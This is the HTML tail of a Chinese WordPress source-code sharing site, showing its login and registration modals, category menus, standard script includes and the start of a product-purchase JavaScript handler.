			<span class="side-title side-title-style ceo-h5 ceo-float-left ceo-margin-remove ceo-position-relative">TA的动态</span>
			<span class="home-time ceo-float-right ceo-display-inline-block ceo-text-muted ceo-text-small ceo-flex-1 ceo-text-right"></span>
		</div>

		<ul class="ceo-padding-remove ceo-margin-remove-bottom" id="sidebar-author-latest-list" data-author-id="1" data-post-id="17865">
			<li style="text-align: center; padding: 20px 0;">
				<div class="ceo-text-muted">
					<div class="ceo-loader-default"></div>
				</div>
			</li>
		</ul>
	</div>
	
</section>
<section class="side-tag b-r-4 b-a ceo-background-default ceo-margin-bottom">
	<div class="b-b ceo-padding-small ceo-flex ceo-flex-middle">
		<span class="side-title side-title-style ceo-position-relative">热门标签</span>
	</div>
	<ul class="ceo-list tags-item ceo-padding-small ceo-margin-remove" id="sidebar-tags-list">
		<li style="text-align: center; padding: 20px 0;">
			<div class="ceo-text-muted">
				<div class="ceo-loader-default"></div>
			</div>
		</li>
	</ul>
</section><section class="side-art b-a b-r-4 ceo-background-default ceo-margin-bottom">
    <div class="b-b ceo-padding-small ceo-clearfix  ceo-flex ceo-flex-middle">
        <span class="side-title side-title-style ceo-h5 ceo-float-left ceo-margin-remove ceo-position-relative">热门文章</span>
        <span class="home-time ceo-float-right ceo-display-inline-block ceo-text-muted ceo-text-small ceo-flex-1 ceo-text-right"></span>
    </div>
    <ul class="ceo-list ceo-padding-remove ceo-overflow-auto ceo-sidebar-wenzhang" id="sidebar-article-list" data-cat-id="120">
        <li class="ceo-margin-remove-top" style="text-align: center; padding: 20px 0;">
            <div class="ceo-text-muted">
                <div class="ceo-loader-default"></div>
            </div>
        </li>
    </ul>
</section><section class="side-art b-a b-r-4 ceo-background-default ceo-margin-bottom">
    <div class="b-b ceo-padding-small ceo-clearfix  ceo-flex ceo-flex-middle">
        <span class="side-title side-title-style ceo-h5 ceo-float-left ceo-margin-remove ceo-position-relative">随机推荐</span>
    </div>
    <ul class="ceo-sidebar-double ceo-padding-small ceo-overflow-auto ceo-sidebar-wenzhang ceo-grid" ceo-grid id="sidebar-double-list" data-cat-id="120">
        <li class="ceo-width-1-1" style="text-align: center; padding: 20px 0;">
            <div class="ceo-text-muted">
                <div class="ceo-loader-default"></div>
            </div>
        </li>
    </ul>
</section></div>                </div>
			</div>
		</div>
		<!--内页专题-->
			</section>
</main>
			<!--跟随-->
			
<div class="wapnone ceo_follow_service" style="top:45%">
    <!--活动按钮-->
        <!--侧边栏跟随客服---->
	<ul>
	            
                
	    		<li class="ceo_follow_service_box ceo_follow_service_consult">
		    <span class="ceo_follow_qq" href="javacript:;"><i class="ceofont ceoicon-customer-service-2-line"></i>
			<div class="ceo_follow_service_consult_cont"> <span class="ceo_follow_service_triangle"></span>
				<div class="ceo_follow_service_consult_cont_top">
				    <span class="ceo_follow_service_hint">
						<span><i class="ceo_follow_service_iconlx ceofont ceoicon-discuss-line"></i> QQ在线客服 </span>
					</span>
					    				<a class="ceo_follow_service_button" href="https://wpa.qq.com/msgrd?v=3&uin=79024519&site=qq&menu=yes" target="_blank">咨询在线客服</a>
        							</div>
				<span class="ceo_follow_service_phone"> 请直接说明来意 </span>
				<span class="ceo_follow_service_check_site">
					<span onclick="window.open('https://www.niceym.com')">
					    <i class="ceo_follow_service_icongd ceofont ceoicon-shield-check-line"></i>5X8小时在线					</span>
				</span>
			</div>
			</span>
		</li>
		
				<li class="ceo_follow_service_box ceo_follow_service_qr ceo_footer_s">
		    <a href="javacript:;"><i class="ceofont ceoicon-wechat-fill"></i>
			<div class="ceo_follow_service_qr_cont">
			    <span class="ceo_follow_service_triangle"></span>
				<div class="ceo_follow_service_qrimg">
				    <span class="ceo_follow_service_qrimg_site" style="background: url(https://www.niceym.com/wp-content/uploads/2021/11/2021111610582964.png)"></span>
				    微信客服				</div>
				<div class="ceo_follow_service_qrtext">
				    <span>投诉·建议（售后勿扫）</span>
				</div>
			</div>
			</a>
		</li>
		
		
		<li class="ceo_follow_service_box ceo_follow_service_ax goTop ceo_footer_s">
		    <a href="#header" class="ceo-display-block" ceo-scroll><i class="ceofont ceoicon-arrow-up-s-line"></i>
			<div class="ceo_follow_service_ax_cont"> <span class="ceo_follow_service_triangle"></span> <span> 返回顶部 </span> </div>
			</a>
		</li>
	</ul>
</div>
<!--侧边栏跟随客服---->
<div class="ceo-app-gotop gotops ceo-hidden@s" id="gotops">
    <a href="#header" class="ceo-display-block" ceo-scroll>
        <i class="ceofont ceoicon-arrow-up-s-line"></i>
    </a>
</div>			<!--Banner-->
						<!--基础-->
			<footer class="footer ceo-background-secondary">
			    				<div class="foot ceo-container ceo-padding">
					<div class="ceo-grid" ceo-grid>
						<div class="ceo-width-1-1@s ceo-width-1-3@xl">
							<div class="foot-item foot-item-first ceo-position-relative">
								<a href="" target="_blank" class="foot-logo ceo-display-block"><img src="https://www.niceym.com/wp-content/uploads/2023/11/20231130073646508.png"></a>
								<p class="ceo-text-small">NICE源码网-汇聚网络资源、亲测资源分享与下载交流，类型涵盖有：设计类软件资源，功能型前后端资源，程序插件，程序前端美化等，不精不选！与您共鉴！</p>
							</div>
						</div>
						<div class="ceo-width-2-3 ceo-visible@s">
							<div class="ceo-grid" ceo-grid>
																<div class="ceo-width-1-3">
									<div class="foot-item">
										<div class="foot-item-title"><i class="ceofont ceoicon-shield-check-line"></i>快捷导航</div>
										<ul class="ceo-padding-remove">
																																	<li><a href="/notice" target="_blank">平台公告</a></li>

																						<li><a href="/sitesubmit" target="_blank">网址提交</a></li>

																						<li><a href="/tougao" target="_blank">在线投稿</a></li>

																						<li><a href="/vip" target="_blank">VIP开通</a></li>

																						<li><a href="/news" target="_blank">新闻资讯</a></li>

																						<li><a href="/users?pd=add_feedback" target="_blank">提交工单</a></li>

																					</ul>
									</div>
								</div>
																<div class="ceo-width-1-3">
									<div class="foot-item">
										<div class="foot-item-title"><i class="ceofont ceoicon-shield-check-line"></i>站点资源</div>
										<ul class="ceo-padding-remove">
																																	<li><a href="../gneng" target="_blank">功能源码</a></li>

																						<li><a href="../moban/pbcms" target="_blank">PBCMS模板</a></li>

																						<li><a href="../software" target="_blank">软件分享</a></li>

																						<li><a href="../news" target="_blank">开发前沿</a></li>

																					</ul>
									</div>
								</div>
															</div>
						</div>
					</div>
				</div>
				
								<div class="foot-cop">
					<div class="ceo-container ceo-padding-small ceo-clearfix">
						<div class="ceo-float-left">
							<span>© 2023 NICE源码 - NICEYM.COM . All rights reserved</span>
										        		<a class="ceo-margin-small-right" href="/sitemap.xml" target="_blank"><i class="ceofont ceoicon-map-pin-fill" aria-hidden="true"></i> 网站地图</a>
			        		
			        		
							<span class="ceo-margin-small-right"><a href="https://beian.miit.gov.cn/" target="_blank" rel="noreferrer nofollow">皖ICP备17021075号</a></span>
						</div>
						<div class="ceo-float-right ceo-visible@s">
													</div>
					</div>
				</div>
								<!--登录注册弹窗-->
				<div id="modal-login" ceo-modal>
    <div class="ceo-navbar-login ceo-modal-dialog">
        <div class="ceo-grid-collapse" ceo-grid>
            <div class="ceo-width-1-1 ceo-width-1-2@s ceo-visible@s">
                <div class="zcontent" style="background-image: url(https://www.niceym.com/wp-content/uploads/2022/12/202212300520429.gif)">
                </div>
            </div>
            <div class="ceo-width-1-1 ceo-width-1-2@s">
                <div class="ceo-position-relative">
                    <div class="ycontent ceo-background-default ceo-panel">
                        <button class="ceo-modal-close-default ceo-modal-close" type="button" ceo-close></button>
                        <div class="ceo-login-title">
                            <span>账号登录</span>
                        </div>
                
                		                		<div class="box">
                			<div class="zongcai-tips"></div>
                			<form action="" method="POST" id="login-form" class="login-weixin login-form2">
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-shield-user-line"></i></span>
                					<input type="text" name="username" id="username" class="b-r-4 ceo-input ceo-text-small" placeholder="输入用户名/邮箱" required="required">
                				</div>
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-shield-keyhole-line"></i></span>
                					<input type="password" name="password" id="password" placeholder="请输入密码" class="b-r-4 ceo-input ceo-text-small" value="">
                				</div>
                        		                        		<div class="ceo-flex">
                                                                        <a href="#modal-retrieve-password" class="ceo-text-muted ceo-text-small ceo-flex-1" ceo-toggle>忘记密码？</a>
                                                            		                            		</div>
                        		
                				<div class="ceo-flex-middle ceo-margin-top-20">
                					<input type="hidden" name="action" value="zongcai_login">
                					<button class="ceo-login-btn change-color b-r-4 button mid dark ceo-button ceo-width-1-1">立即登录</button>
                				</div>
                			</form>
                	    </div>
                	                    	    
                	                    	    <div class="ceo-login-qq">
                            <div class="ceo-login-other">第三方账号登录</div>
                                            		    <a href="javascript:;" class="btn change-color social-login ceo-margin-top button mid qq half qq_login_button" ceo-tooltip="QQ登录"><i class="ceofont ceoicon-qq-fill"></i></a>
                		                                                                                                        		</div>
                		                    </div>
                    
            		<div class="ceo-login-bottom">
            		    <div class="ceo-flex">
            		    登录即同意<a href="" target="_blank" class="ceo-flex-1">用户协议</a>没有账号？ <a href="#modal-register" ceo-toggle>立即注册</a>
            		    </div>
            		</div>
        		</div>
            </div>
        </div>
    </div>
</div>
<div id="modal-register" ceo-modal>
    <div class="ceo-navbar-login ceo-modal-dialog">
        <div class="ceo-grid-collapse" ceo-grid>
            <div class="ceo-width-1-1 ceo-width-1-2@s ceo-visible@s">
                <div class="zcontent" style="background-image: url(https://www.niceym.com/wp-content/uploads/2022/12/202212300520429.gif)">
                </div>
            </div>
            <div class="ceo-width-1-1 ceo-width-1-2@s">
                <div class="ceo-position-relative">
                    <div class="ycontent ceo-background-default ceo-panel">
                        <button class="ceo-modal-close-default ceo-modal-close" type="button" ceo-close></button>
                        <div class="ceo-login-title">
                            <span>账号注册</span>
                        </div>
                
                		                		<div class="box">
                			<div class="zongcai-tips"></div>
                			<form class="login-weixin ceo-margin-top-20 register-form2" action="" method="POST" id="register-form">
                                                				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-mail-line"></i></span>
                					<input type="email" name="email_address2" id="email_address2" placeholder="输入邮箱" class="b-r-4 ceo-input ceo-text-small" required="required">
                				</div>
                                                                <div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                                    <span class="ceo-form-icon"><i class="ceofont ceoicon-newspaper-line"></i></span>
                                    <input type="text" name="verify_code" id="verify_code" placeholder="验证码" class="b-r-4 ceo-input ceo-text-small" required="required">
                                    <button  class="send-verify-code">获取验证码</button>
                                </div>
                                                				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-shield-user-line"></i></span>
                					<input type="text" name="username2" id="username2" placeholder="输入用户名" class="b-r-4 ceo-input ceo-text-small" required="required">
                				</div>
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-shield-keyhole-line"></i></span>
                					<input type="password" name="password2" id="password2" placeholder="输入6位数以上密码" class="b-r-4 ceo-input ceo-text-small" required="required">
                				</div>
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-shield-keyhole-line"></i></span>
                					<input type="password" name="repeat_password2" id="repeat_password2" placeholder="请再次输入密码" class="b-r-4 ceo-input ceo-text-small" required="required">
                				</div>
                                                                <div class="agreen">
                                    <input id="agreement" name="agreen" type="checkbox" class="agreen_btn" required>
                                    <label for="agreen"></label>
                                    我已阅读并同意<a href="" target="_blank">《注册协议》</a>
                                </div>
                				<div class="ceo-flex ceo-flex-middle">
                					<input type="hidden" name="action" value="zongcai_register">
    					            <input type="hidden" name="ref" value="">
                					<button class="ceo-login-btn submit change-color b-r-4 button mid dark ceo-button ceo-width-1-1">立即注册</button>
                				</div>
                			</form>
                	    </div>
                	                    	    
                	                    	    <div class="ceo-login-qq">
                            <div class="ceo-login-other">第三方账号登录</div>
                                            		    <a href="javascript:;" class="btn change-color social-login ceo-margin-top button mid qq half qq_login_button" ceo-tooltip="QQ登录"><i class="ceofont ceoicon-qq-fill"></i></a>
                		                                                                                                        		</div>
                		                    </div>
                    
            		<div class="ceo-login-bottom">
            		    <div class="ceo-flex">
            		    登录即同意<a href="" target="_blank" class="ceo-flex-1">用户协议</a>已有账号？ <a href="#modal-login" ceo-toggle>立即登录</a>
            		    </div>
            		</div>
        		</div>
            </div>
        </div>
    </div>
</div>
<div id="modal-registersms" ceo-modal>
    <div class="ceo-navbar-login ceo-modal-dialog">
        <div class="ceo-grid-collapse" ceo-grid>
            <div class="ceo-width-1-1 ceo-width-1-2@s ceo-visible@s">
                <div class="zcontent" style="background-image: url(https://www.niceym.com/wp-content/uploads/2022/12/202212300520429.gif)">
                </div>
            </div>
            <div class="ceo-width-1-1 ceo-width-1-2@s">
                <div class="ceo-position-relative">
                    <div class="ycontent ceo-background-default ceo-panel">
                        <button class="ceo-modal-close-default ceo-modal-close" type="button" ceo-close></button>
                        <div class="ceo-login-title">
                            <span>手机登录/注册</span>
                        </div>
                
                		<div class="box">
                			<div class="zongcai-tips"></div>
                            <form action="" method="POST" id="login-form" class="login-weixin login-form2 ceo-margin-top-20">
                                <div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
                                    <span class="ceo-form-icon"><i class="ceofont ceoicon-smartphone-line"></i></span>
                                    <input type="number" name="user_mobile" id="user_mobile" class="b-r-4 ceo-input ceo-text-small" placeholder="请输入手机号" required="required">
                                </div>
                                <div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
                                    <div class="ceo-grid-small" ceo-grid>
                                        <div class="ceo-width-3-5">
                                            <span class="ceo-form-icon"><i class="ceofont ceoicon-newspaper-line"></i></span>
                                            <input type="text" name="captcha" id="captcha" placeholder="请输入验证码" class="b-r-4 ceo-input ceo-text-small" value="">
                                        </div>
                                        <div class="ceo-width-2-5">
                                            <span class="input-group-btn">
                                                <script>var is_sms_login=true</script>
                                                <button class="go-captcha_mobile b-r-4 button mid dark ceo-button ceo-button-default ceo-width-1-1" type="button"
                                                                data-smstype="login" data-nonce="f584f413ec">发送验证码</button>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="ceo-flex">
                                    <a href="#modal-register" class="ceo-text-muted ceo-text-small ceo-flex-1" ceo-toggle>账号注册</a>
                                    <a href="#modal-login" class="ceo-text-small registersms" ceo-toggle>账号密码登录</a>
                        		</div>
                        		                                <div class="ceo-flex-middle ceo-margin-top">
                                    <input type="hidden" name="action" value="zongcai_login_sms">
                                    <button class="ceo-login-btn change-color b-r-4 button mid dark ceo-button ceo-width-1-1">登录/注册</button>
                                </div>
                            </form>
                	    </div>
                	    
                	                    	    <div class="ceo-login-qq">
                            <div class="ceo-login-other">第三方账号登录</div>
                                            		    <a href="javascript:;" class="btn change-color social-login ceo-margin-top button mid qq half qq_login_button" ceo-tooltip="QQ登录"><i class="ceofont ceoicon-qq-fill"></i></a>
                		                                                                                                        		</div>
                		                    </div>
                    
            		<div class="ceo-login-bottom">
            		    <div class="ceo-flex">
            		    登录即同意<a href="" target="_blank" class="ceo-flex-1">用户协议</a>没有账号？ <a href="#modal-register" ceo-toggle>立即注册</a>            		    </div>
            		</div>
        		</div>
            </div>
        </div>
    </div>
</div>

<script>var verify_sms_send = 0</script>
<script>var verify_ceo_login = 0</script>
<div id="modal-retrieve-password" ceo-modal>
    <div class="ceo-navbar-login ceo-modal-dialog">
        <div class="ceo-grid-collapse" ceo-grid>
            <div class="ceo-width-1-1 ceo-width-1-2@s ceo-visible@s">
                <div class="zcontent" style="background-image: url(https://www.niceym.com/wp-content/uploads/2022/12/202212300520429.gif)">
                </div>
            </div>
            <div class="ceo-width-1-1 ceo-width-1-2@s">
                <div class="ceo-position-relative">
                    <div class="ycontent ceo-background-default ceo-panel">
                        <button class="ceo-modal-close-default ceo-modal-close" type="button" ceo-close></button>
                        <div class="ceo-login-title">
                            <span>找回密码</span>
                        </div>
                
                		<div class="box">
                			<form id="retrieve-password-form">
                				<div class="ceo-inline ceo-width-1-1 ceo-margin-small-bottom">
                					<span class="ceo-form-icon"><i class="ceofont ceoicon-shield-user-line"></i></span>
                                    <input type="email" name="retrieve_email" id="retrieve_email" placeholder="邮箱地址" class="b-r-4 ceo-input ceo-text-small"  required>
                				</div>
                                <div class="ceo-inline ceo-width-1-1 ceo-margin-bottom-10 captcha-group" id="register-captcha">
                                    <div class="ceo-grid-small" ceo-grid>
                                        <div class="ceo-width-3-5">
                                            <span class="ceo-form-icon"><i class="ceofont ceoicon-newspaper-line"></i></span>
                                            <input type="text" name="retrieve_captcha_code" id="retrieve_captcha_code" placeholder="验证码" class="b-r-4 ceo-input ceo-text-small">
                                        </div>
                                        <div class="ceo-width-2-5">
                                            <button type="button" class="ceo-retrieve-password-captcha-btn captcha-refresh" onclick="refreshCaptcha(this)">
                                                获取验证码
                                            </button>
                                            <img class="ceo-width-1-1 captcha-image" src="" alt="验证码" style="display: none; cursor: pointer; height: 40px;">
                                        </div>
                                    </div>
                                </div>
                                <p class="tips">平台将向您的邮箱发送密码重置链接，请通过密码重置链接修改新密码。</p>
                				<div class="ceo-flex-middle ceo-margin-top-20">
                                    <button type="submit" class="ceo-login-btn change-color b-r-4 ceo-retrieve-password-btn ceo-button ceo-width-1-1">找回密码</button>
                				</div>
                			</form>
                	    </div>
                	    
                	                    	    <div class="ceo-login-qq">
                            <div class="ceo-login-other">第三方账号登录</div>
                                            		    <a href="javascript:;" class="btn change-color social-login ceo-margin-top button mid qq half qq_login_button" ceo-tooltip="QQ登录"><i class="ceofont ceoicon-qq-fill"></i></a>
                		                                                                                                        		</div>
                		                    </div>
                    
            		<div class="ceo-login-bottom">
            		    <div class="ceo-flex">
            		    登录即同意<a href="" target="_blank" class="ceo-flex-1">用户协议</a>没有账号？ <a href="#modal-register" ceo-toggle>立即注册</a>
            		    </div>
            		</div>
        		</div>
            </div>
        </div>
    </div>
</div>

								<!--基础功能弹窗-->
        					</footer>

            			<!--手机端菜单-->
    		<div id="mob-nav1" ceo-offcanvas>
    <div class="ceo-offcanvas-bar ceo-background-default ceo-box-shadow-small ceo-mobnav-box">
		<div class="mob-nav">
			<div class="ceo-margin-small-bottom ceo-text-center">
				<a href="https://www.niceym.com" class="logo ceo-display-inline-block ceo-margin-bottom"><img src="https://www.niceym.com/wp-content/uploads/2023/11/20231130073644243.png"></a>
			</div>
			<ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34440"><a href="https://www.niceym.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34442"><a href="https://www.niceym.com/moban/pbcms">网站模板</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64766"><a href="https://www.niceym.com/moban/pbcms">PbootCMS模板</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34454"><a href="https://www.niceym.com/moban/bkcms">博客CMS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34452"><a href="https://www.niceym.com/moban/discuz">Discuz动力</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34453"><a href="https://www.niceym.com/moban/wordpress">WORDPRESS主题</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34443"><a href="https://www.niceym.com/gneng">功能源码</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34487"><a href="https://www.niceym.com/gneng/kefu">客服系统</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34450"><a href="https://www.niceym.com/gneng/maccms">苹果CMS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34449"><a href="https://www.niceym.com/gneng/pay">支付</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34495"><a href="https://www.niceym.com/software">软件分享</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34469"><a href="https://www.niceym.com/software/photoshop">PS图像处理</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34459"><a href="https://www.niceym.com/software/illustrator">AI矢量绘图</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34461"><a href="https://www.niceym.com/software/cad">CAD制图软件</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34470"><a href="https://www.niceym.com/software/solidworks">Solidworks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34457"><a href="https://www.niceym.com/software/3dmax">3dMAX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34473"><a href="https://www.niceym.com/software/3dmax/vray">Vray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34472"><a href="https://www.niceym.com/software/caotuds">草图大师</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34458"><a href="https://www.niceym.com/software/acrobat">Acrobat PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34468"><a href="https://www.niceym.com/software/pr">PR视频剪辑</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34460"><a href="https://www.niceym.com/software/c4d">C4D</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34463"><a href="https://www.niceym.com/software/dwqh">DW前后端</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34464"><a href="https://www.niceym.com/software/indesign">InDesign</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34465"><a href="https://www.niceym.com/software/office">Office办公软件</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34466"><a href="https://www.niceym.com/software/por-e">por-e</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34467"><a href="https://www.niceym.com/software/project">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34471"><a href="https://www.niceym.com/software/athe">其他软件</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34444"><a href="https://www.niceym.com/news">开发前沿</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34451"><a href="https://www.niceym.com/news/pbootcmsedu">PbootCms相关教程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34448"><a href="https://www.niceym.com/news/seoyouhua">网站优化</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34446"><a href="https://www.niceym.com/news/phpbc">PHP编程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34447"><a href="https://www.niceym.com/news/kfcsshtml">CSS/HTML</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34445"><a href="https://www.niceym.com/news/jsjiaoliu">JavaScript</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.niceym.com/news/mssql">MsSql</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44066"><a href="https://www.niceym.com/news/mysql">MySql<i class="ceofont ceoicon-arrow-right-s-line"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64353"><a href="https://www.niceym.com/vip">加入会员<em class="hot"></em></a></li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
    </div>
</div>
<script>
    var showNav = false;
    function showNavClick()
    {
        if (!showNav) {
            UIkit.offcanvas('#mob-nav1').show();
            showNav = true;
        } else {
            UIkit.offcanvas('#mob-nav1').hide();
            showNav = false;
        }
    }
</script>
<div class="ceo-app-footer-fixed ceo-app-footer ceo-hidden@s">
    <a href="/">
        <span class="icon">
            <i class="ceofont ceoicon-home-3-line"></i>
        </span>
        <span class="text">首页</span>
    </a>
    <a href="../moban/pbcms">
        <span class="icon">
            <i class="ceofont ceoicon-seedling-fill"></i>
        </span>
        <span class="text">模板</span>
    </a>
    <a class="cat" onclick="showNavClick()">
        <span class="icon">
            <i class="ceofont ceoicon-apps-2-line"></i>
        </span>
        <span class="text">菜单</span>
    </a>
    <a href="../news">
        <span class="icon">
            <i class="ceofont ceoicon-code-s-slash-line"></i>
        </span>
        <span class="text">开发</span>
    </a>
    <a href="../member/center/">
        <span class="icon">
            <i class="ceofont ceoicon-user-5-line"></i>
        </span>
        <span class="text">我的</span>
    </a>
</div>    		
		</div>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/niceym_theme/*","/wp-content/themes/ceomax-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/plugins/2023030601233054/assets/pure-highlight.js" id="pure-highlightjs-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/plugins/2023030601233054/highlight/prism.js" id="Prism-js-js"></script>
<script type="text/javascript" id="custom-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www.niceym.com/wp-admin/admin-ajax.php","update_user_info_nonce":"00897060e6"};
//# sourceURL=custom-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/niceym_theme/user/action/openoem.js" id="custom-ajax-script-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/js/member.js" id="member-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/js/product.js" id="product-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/js/spin.min.js" id="spin-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/js/ladda.min.js" id="ladda-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/js/decimal.min.js" id="decimal-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/index.js" id="index-js"></script>
<script type="text/javascript" id="ajax-js-extra">
/* <![CDATA[ */
var zongcai = {"ajaxurl":"https://www.niceym.com/wp-admin/admin-ajax.php","rest_url":"https://www.niceym.com/wp-json/ceomax-pro/v1/","theme_url":"https://www.niceym.com/wp-content/themes/ceomax-pro","login_url":"/user/login","register_url":"/user/register","followed_btn":"\u5df2\u5173\u6ce8","follow_btn":"\u003Ci class=\"ceofont ceoicon-add-line\"\u003E\u003C/i\u003E\u5173\u6ce8Ta","webp":""};
//# sourceURL=ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/ajax.js" id="ajax-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/lazysizes.min.js" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/js21.js" id="js2021-js"></script>
    	<!-- CeoMax-Pro主题 -->
    	<div id="ceoshop-member-box"></div>
        <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d8e1c1bf4d0201e3b9378e04561447d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    	

<script>
    console.log("\n %c \u603b\u88c1\u4e3b\u9898 V8.1 %c \u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0063\u0065\u006f\u0074\u0068\u0065\u006d\u0065\u002e\u0063\u006f\u006d \n\n", "color: #fff; background: #3371f5; padding:5px 0;", "background: #3371f5; padding:5px 0;");
</script>

<style>
	.night .ceo-logo-nav-night{
        background: url(https://www.niceym.com/wp-content/uploads/2023/11/20231130073646508.png) no-repeat!important;
        background-size: 150px auto;
    }
    .night .ceo-app-logo2{
        background: url(https://www.niceym.com/wp-content/uploads/2023/11/20231130073646508.png) no-repeat!important;
        background-size: 92px auto!important;
    }
    #canvas {
        position: absolute;
        left: 0;
        top: 0;
    }
</style>


    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/js/product.js
body_size: 5484
content:
$(function () {
    // 购买商品
    function purchaseProductClick() {
        $('.btn-ceo-purchase-product').off('click').click(function () {
            let btnLoading = Ladda.create(this);
            btnLoading.start()
            let checkInterval = null
            let _UIKit = UIkit
            let product_id = $(this).data('product-id')
            let flush = $(this).data('flush')

            // 付费解锁，消耗下载次数打开
            if ($(this).data('type') == 'open') {
                $.post(zongcai.ajaxurl, {
                    action: 'ceo_shop_pay_product_download',
                    product_id: product_id,
                    sku: $(this).data('sku')
